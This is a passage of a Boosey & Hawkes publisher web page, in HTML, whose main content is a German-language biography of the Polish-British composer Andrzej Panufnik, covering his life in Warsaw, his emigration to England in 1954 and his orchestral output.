            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Snap_Panufnik_x2.jpg" alt="Andrzej Panufnik photo © Camilla Jessel" title="Andrzej Panufnik photo © Camilla Jessel">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Andrzej Panufnik</h1>
        <div class="page-header__subtitle">b. 24 September 1914, Warsaw<br />
d. 27 October 1991, Twickenham, London</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=2706&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Schlaglicht</a>
        <a href="/pages/cr/composer/composer_main?composerid=2706&amp;ttype=BIOGRAPHY" class="button button--outline button--text-grey">Biographie</a>
        <a href="/pages/cr/composer/composer_main?composerid=2706&amp;ttype=INTRODUCTION" class="button button--outline button--text-grey">Porträt</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="BIOGRAPHY">
                <div class="language-tabs">
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=en&amp;composerid=2706&amp;langid=1&amp;ttype=BIOGRAPHY">English</a></span>
                                <span class="language-tab current">Deutsch</span>
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=de&amp;composerid=2706&amp;langid=10019&amp;ttype=BIOGRAPHY">Polska</a></span>

                </div>
<p>Andrzej Panufnik wurde 1914 in Warschau geboren. Er wuchs in einer Musikerfamilie auf und begann im Alter von neun Jahren zu komponieren. Sein Diplom erlangte er am Staatlichen Warschauer Konservatorium. In Wien setzte er sein Studium in Dirigieren bei Felix Weingartner fort; für weitere Kompositionsstudien ging er nach Paris und London. Nach Kriegsausbruch kehrte er nach Warschau zurück, wo er sich während der deutschen Besatzungszeit aufhielt. Unter Pseudonym schrieb er patriotische Lieder und trat in Untergrund- und Wohltätigkeitskonzerten am Klavier auf (oft im Duett mit Witold Lutoslawski). Beim Warschauer Aufstand 1944 wurde der gesamte Bestand seiner Werke zerstört; drei von ihnen rekonstruierte er in den Jahren nach Kriegsende.<BR><BR>Nach dem Krieg wirkte Panufnik als Dirigent bei den Krakauer und den Warschauer Philharmonikern; Gastdirigate brachten ihn mit führenden europäischen Orchestern wie den Berliner Philharmonikern, dem Pariser Nationalorchester und den Londoner Philharmonikern zusammen. Im Jahr 1950 wählte man ihn, zusammen mit Arthur Honegger, zum Vizepräsidenten des Internationalen Musikrats der UNESCO, und 1953 wurde er als Leiter einer Delegation polnischer Kultur nach China vom Vorsitzenden Mao persönlich empfangen.<BR><BR>1954 verließ Panufnik Polen aus Protest über die politische Kontrolle, der Künstler ausgesetzt waren, woraufhin sein Name und seine Musik in seiner Heimat ausgelöscht wurden. In seiner Wahlheimat England nahm er später die britische Staatsbürgerschaft an. Von 1957-59 war er Musikdirektor des City of Birmingham Symphony Orchestra; es war sein letzter offizieller Posten vor seinem Entschluss, sich ganz dem Komponieren zu widmen. 1977 war Panufniks Musik zum ersten Mal nach einer Pause von 23 Jahren wieder in Polen zu hören; große Bedeutung hatte sein Heimatbesuch im Jahr 1990, bei dem er zur Eröffnung des Warschauer Herbstes ein Konzert mit eigenen Werken dirigierte. Seine Autobiographie, <em>Composing Myself</em>, erschien 1987 bei dem britischen Verleger Methuen. 1991 erhielt der Komponist in England den Ritterschlag; die polnische Ritterwürde verlieh im nach seinem Tod neun Monate später der Präsident Lech Walesa.<BR><BR>In Panufniks Schaffen herrschen groß angelegte Orchesterwerke vor, darunter Auftragswerke der Symphonieorchester von Boston, Chicago und London. Neben zehn Symphonien hinterließ er Konzerte für Klavier, Violine, Fagott und Cello, drei Streichquartette, Vokal- und Chormusik, Stücke für junge Musiker und Transkriptionen altpolnischer Musik. Zahlreiche führende Interpreten haben Panufniks Werke aufgeführt, darunter Stokowski, Horenstein, Solti, Ozawa, Previn, Menuhin und Rostropowitsch.<BR><BR>Die Werke von Andrzej Panufnik sind exklusiv bei Boosey &amp; Hawkes erschienen.</p>

    </div>

                <p>This biography can be reproduced free of charge in concert programmes with the following credit: <I>Reprinted by kind permission of Boosey &amp; Hawkes</I></p>
            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Werkliste<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2706">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2706&DL_ClassificationGroupIDs=14067">Ballets</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2706&DL_ClassificationGroupIDs=14068">Full Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2706&DL_ClassificationGroupIDs=14069">Chamber Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2706&DL_ClassificationGroupIDs=14070">Solo instrument(s) and Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2706&DL_ClassificationGroupIDs=14071">Voice(s) and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2706&DL_ClassificationGroupIDs=14072">Ensemble and chamber without voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2706&DL_ClassificationGroupIDs=14074">Chorus and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2706&DL_ClassificationGroupIDs=14075">Piano(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2706&DL_ClassificationGroupIDs=14076">Instrumental</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2706&DL_ClassificationGroupIDs=14077">Vocal</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2706&DL_ClassificationGroupIDs=14078">Choral</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item list-item--whole-words">
                    <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="2" href="#">Partituransicht<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu2" class="menuDiv">
                        <ul>
                            <li><a href="/cr/perusals/powersearch_results?composerid=2706">All</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2706&cgid=14069">Chamber Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2706&cgid=14078">Choral</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2706&cgid=14072">Ensemble and chamber without voice(s)</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2706&cgid=14068">Full Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2706&cgid=14070">Solo instrument(s) and Orchestra</a></li>
                        </ul>
                    </div>
                </li>
                    <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="3" href="#">PDF-Broschüre<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                        <div id="menu3" class="menuDiv">
                            <ul>
                                <li><a href="/pdf/brochure/2706.pdf" target="_blank">All</a></li>
                                        <li><a href="/pdf/brochure/2706_En.pdf" target="_blank">In Focus - English</a></li>
                                        <li><a href="/pdf/brochure/2706_De.pdf" target="_blank">In Focus - Deutsch</a></li>
                                        <li><a href="/pdf/brochure/2706_Fr.pdf" target="_blank">In Focus - Français</a></li>
                                        <li><a href="/pdf/brochure/2706_14067.pdf" target="_blank">Ballets</a></li>
                                        <li><a href="/pdf/brochure/2706_14068.pdf" target="_blank">Full Orchestra</a></li>
                                        <li><a href="/pdf/brochure/2706_14069.pdf" target="_blank">Chamber Orchestra</a></li>
                                        <li><a href="/pdf/brochure/2706_14070.pdf" target="_blank">Solo instrument(s) and Orchestra</a></li>
                                        <li><a href="/pdf/brochure/2706_14071.pdf" target="_blank">Voice(s) and orchestra</a></li>
                                        <li><a href="/pdf/brochure/2706_14072.pdf" target="_blank">Ensemble and chamber without voice(s)</a></li>
                                        <li><a href="/pdf/brochure/2706_14074.pdf" target="_blank">Chorus and orchestra</a></li>
                                        <li><a href="/pdf/brochure/2706_14075.pdf" target="_blank">Piano(s)</a></li>
                                        <li><a href="/pdf/brochure/2706_14076.pdf" target="_blank">Instrumental</a></li>
                                        <li><a href="/pdf/brochure/2706_14077.pdf" target="_blank">Vocal</a></li>
                                        <li><a href="/pdf/brochure/2706_14078.pdf" target="_blank">Choral</a></li>

                            </ul>
                        </div>
                    </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Andrzej%20Panufnik'>
                        Noten kaufen
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href="/pages/cr/composer/timeline?composerid=2706">Zeitstrahl</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/news/search?composerid=2706&sortorder=1'>Aktuelles</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/calendar/perf_results?composerid=2706'>Aufführungen</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/cr/whatsnew/new_recordings?composerid=2706'>Neue CD/DVDs</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/recordings_search?composerid=2706&rt=rr'>Diskographie</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/audiovisual/sample?composerid=2706'>Hörbeispiele</a></li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("BIOGRAPHY");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Abonnieren Sie unsere E-Mail-Newsletter</a></div>
        <div class="prefooter__subtitle">Erfahren Sie immer das Neueste über unsere Komponist*innen und Notenausgaben</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Hier beantworten wir Ihre Fragen">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Schreiben Sie uns eine E-Mail">Kontakt/Impressum</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Stellen">Stellen</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Datenschutzbestimmungen">Datenschutzbestimmungen</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Erklärung zur Barrierefreiheit">Erklärung zur Barrierefreiheit</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Besuche uns bei Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Besuche uns bei Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Folge uns auf Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Folge uns auf Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Folge uns auf Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Folge uns auf Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="Videos schauen in unserem YouTube-Kanal"><img src="/img_s/vector/youtube--blue.svg" alt="Videos schauen in unserem YouTube-Kanal"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Musik hören auf Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Musik hören auf Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="Noten digital auf nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="Noten digital auf nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>